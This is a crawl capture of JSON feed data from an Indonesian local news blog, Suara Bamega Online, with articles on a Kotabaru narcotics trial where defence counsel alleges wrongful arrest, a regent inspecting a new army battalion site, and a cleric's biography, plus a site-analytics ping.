src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s320\/IMG-20251016-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kotabaru. Pengadilan Negeri (PN) Kotabaru kembali menggelar sidang perkara narkotika dengan terdakwa Alimullah alias Ali Sepit, Rabu (15\/10\/2025). Sidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb tersebut kini telah memasuki tahap pembuktian.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMajelis hakim diketuai Wilmar Ibni Rusydan, S.H., M.H., dengan hakim anggota Agung Satrio Wibowo, S.H. dan Anggita Sabrina, S.H. Terdakwa hadir didampingi tim penasihat hukum dari Kantor Advokat Badrul Ain Sanusi Al-Afif (BASA \u0026amp; REKAN), sementara pihak Jaksa Penuntut Umum (JPU) diwakili Firnanda Pramudya, Irfan Hidayat Indra Pradhana, dan Ketut.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu, yang tertangkap tangan membawa sabu seberat 25,10 gram. Dari hasil pengembangan, jaringan peredaran narkoba itu diduga melibatkan sejumlah nama, yakni Riduansyah, Adnan, dan Faisal. Namun, ketiganya dilaporkan meninggal dunia saat dikejar polisi di Sungai Desa Saring, Kabupaten Tanah Bumbu.\u003C\/p\u003E\u003Cp\u003EJPU mendakwa Alimullah dengan Pasal 114 ayat (2) subsider Pasal 112 ayat (2) UU Nomor 35 Tahun 2009 tentang Narkotika, dengan ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPembuktian Dianggap Lemah dan Sarat Kejanggalan\u003C\/p\u003E\u003Cp\u003EDalam sidang pembuktian, dihadirkan dua saksi dari Polres Kotabaru, Isnadi, S.H. dan Jonathan, serta satu saksi utama, M. Nafiah alias Arul Bedu. Para saksi memberikan keterangan mengenai kronologi penangkapan, penyitaan barang bukti, hingga dugaan alur distribusi sabu yang menyeret terdakwa ke meja hijau.\u003C\/p\u003E\u003Cp\u003ENamun, kuasa hukum terdakwa M. Hafidz Halim, S.H. alias Bang Naga menilai banyak kejanggalan dan kontradiksi dalam kesaksian para saksi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Banyak perbedaan antara keterangan di BAP dan di persidangan. Ada pula orang yang sudah meninggal tapi disebut seolah sempat diperiksa dan disita barang buktinya. Bahkan ada barang bukti yang disebut disita di PN Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti fakta bahwa saksi utama, M. Nafiah, mengaku tidak mengenal maupun berkomunikasi dengan Alimullah, melainkan hanya dengan Riduansyah dan Udin.\u003C\/p\u003E\u003Cp\u003ENomor Telepon Masih Aktif, Hakim Minta Pembuktian Objektif\u003C\/p\u003E\u003Cp\u003EPersidangan sempat diwarnai kejutan ketika tim kuasa hukum menghubungi nomor telepon yang tercantum dalam berkas perkara. Nomor tersebut masih aktif, dan pemiliknya mengaku bernama Ali Sepit, namun bukan terdakwa yang sedang disidang.\u003C\/p\u003E\u003Cp\u003E“Hal ini menimbulkan tanda tanya besar — apakah orang yang mengangkat telepon itu orang yang sama dengan yang dimaksud dalam berkas perkara? Lalu bagaimana dengan nasib Alimullah yang kini didakwa?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003ETim pembela menilai pembuktian jaksa sangat lemah, dan majelis hakim diminta membebaskan terdakwa secara murni.\u003C\/p\u003E\u003Cp\u003E\"Majelis hakim harus objektif. Berdasarkan fakta di persidangan, klien kami layak dibebaskan karena dakwaan tidak terbukti,” tegas Hafidz Halim.\u003C\/p\u003E\u003Cp\u003EMajelis hakim pun menyatakan sidang akan dilanjutkan pada Rabu, 22 Oktober 2025, dengan agenda pemeriksaan saksi verbalisan dari pihak kepolisian.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5700428460856935125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html","title":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s72-c\/IMG-20251016-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7694218934590822307"},"published":{"$t":"2025-10-16T09:57:00.001+08:00"},"updated":{"$t":"2025-10-16T09:57:50.203+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s672\/IMG-20251016-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"672\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s320\/IMG-20251016-WA0005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kuasa hukum terdakwa kasus narkotika, Alimullah alias Ali Sepit, menilai penetapan kliennya sebagai tersangka sarat kejanggalan dan tidak memenuhi prosedur hukum. Hal itu disampaikan M. Hafidz Halim, S.H. alias Bang Naga dari kantor hukum Basa \u0026amp; Rekan (Badrul Ain Sanusi Al-Afif) usai sidang lanjutan di Pengadilan Negeri Kotabaru, Rabu (15\/10\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hafidz, jaksa penuntut umum (JPU) belum mampu menghadirkan dua alat bukti yang sah sebagaimana disyaratkan Pasal 184 KUHAP untuk menetapkan seseorang sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E“Barang bukti disita setelah penetapan tersangka dilakukan. Prosesnya tidak prosedural. Ada barang bukti yang hilang dari BAP, dan penetapan barang bukti pun dilakukan di Pengadilan Negeri Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKeterangan Saksi Dinilai Kontradiktif\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum juga menemukan sejumlah keterangan saksi yang bertolak belakang antara di berita acara pemeriksaan (BAP) dan di ruang sidang.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Dalam BAP, saksi menyebut hanya rekannya yang melakukan pengejaran. Namun di pengadilan, ia justru menyatakan ikut melakukan pengejaran. Ini menunjukkan adanya kelemahan dalam proses penyidikan dan pembuktian,” jelasnya.\u003C\/p\u003E\u003Cp\u003ESelain itu, barang bukti sabu seberat lebih dari 40 gram yang disebut berasal dari almarhum Riduansyah alias Duan hingga kini tidak pernah dihadirkan dalam persidangan.\u003C\/p\u003E\u003Cp\u003ERiduansyah sendiri diketahui meninggal dunia di Sungai Desa Saring saat dikejar polisi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Ada tiga orang yang meninggal di sungai saat itu. Pembuktiannya sudah terputus. Kami mempertanyakan keberadaan barang bukti, karena yang disita hanya 25 gram lebih, itu pun dari Riduansyah. Padahal orangnya sudah meninggal, tapi disebut sempat diperiksa sebagai tersangka — bagaimana mungkin itu terjadi?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003EFakta Baru: Saksi Utama Akui Tak Kenal Alimullah\u003C\/p\u003E\u003Cp\u003EHafidz menambahkan, penyidik menetapkan Alimullah sebagai tersangka hanya berdasarkan petunjuk dan pengakuan M. Nafiah, namun di persidangan Nafiah mengaku tidak mengenal atau berkomunikasi dengan Alimullah.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu oleh Satresnarkoba Polres Kotabaru pada 18 November 2024 di rumahnya di Jalan Suryawangsa, Kotabaru Hulu. Polisi menemukan 20 paket sabu seberat 20,12 gram, timbangan digital, plastik klip, dan ponsel.\u003C\/p\u003E\u003Cp\u003EDari hasil pemeriksaan, Nafiah mengaku mendapatkan sabu dari seseorang bernama Ali, berdasarkan keterangan almarhum Riduansyah.\u003C\/p\u003E\u003Cp\u003EJaksa kemudian mendakwa Alimullah sebagai pengendali transaksi dari Lapas Narkotika Karang Intan, melalui perantara Riduansyah alias Duan.\u003C\/p\u003E\u003Cp\u003ENamun fakta di persidangan berbeda. Nomor telepon yang digunakan untuk berkomunikasi dengan Nafiah ternyata masih aktif, dan saat dihubungi di depan majelis hakim, pemilik nomor itu juga mengaku bernama Ali.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Jadi, siapa sebenarnya yang berkomunikasi dengan Nafiah? Mengapa ada dua Ali? Fakta ini jelas menunjukkan bahwa pelaku sebenarnya masih berkeliaran,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKuasa Hukum: Ada Potensi Salah Tangkap\u003C\/p\u003E\u003Cp\u003EAtas dasar itu, Hafidz menilai perkara ini sarat rekayasa dan berpotensi salah tangkap.\u003C\/p\u003E\u003Cp\u003E“Bisa jadi klien kami adalah korban salah tangkap. Fakta-fakta di persidangan jelas memperlihatkan lemahnya pembuktian jaksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum berharap majelis hakim menilai perkara secara objektif, sesuai fakta hukum yang terungkap di persidangan.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Hakim harus objektif, tidak boleh berpihak. Lebih baik membebaskan seribu orang bersalah daripada menghukum satu orang yang tidak bersalah,” pungkas Hafidz.\u003C\/p\u003E\u003Cp\u003ESidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb dengan majelis hakim Wilmar Ibni Rusydan, S.H., M.H., Agung Satrio Wibowo, S.H., dan Anggita Sabrina, S.H. akan dilanjutkan pada Rabu, 22 Oktober 2025 dengan agenda pemeriksaan lanjutan.\u003C\/p\u003E\u003Cp\u003EJaksa penuntut umum dalam perkara ini adalah KT. Firnanda Pramudya dan Irfan Hidayat Indra Pradhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7694218934590822307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html","title":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s72-c\/IMG-20251016-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=aircvatk51cx&t=Bupati%20Hadiri%20Pesta%20Adat%20Balian%20Tandik%20-%20SUARA%20BAMEGA%20ONLINE&c=c&x=http%3A%2F%2Fwww.suarabamega25.com%2F2020%2F01%2Fbupati-hadiri-pesta-adat-balian-tandik.html&y=&a=0&d=2.099&v=27&r=9429
body_size: 61
content:
WAU_r_c('2','aircvatk51cx',0);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111007289372995021133_1768960628774&_=1768960628775
body_size: 6154
content:
// API callback
jQuery111007289372995021133_1768960628774({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11501"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak 